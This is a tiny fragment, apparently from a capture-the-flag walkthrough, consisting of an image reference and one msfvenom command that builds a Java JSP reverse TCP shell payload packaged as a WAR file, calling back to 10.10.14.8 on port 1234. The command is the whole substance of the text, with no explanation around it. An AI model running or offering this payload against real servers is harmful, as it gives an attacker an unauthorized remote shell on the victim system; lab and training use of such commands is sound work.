 msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.8 LPORT=1234 -f war > ippsec.war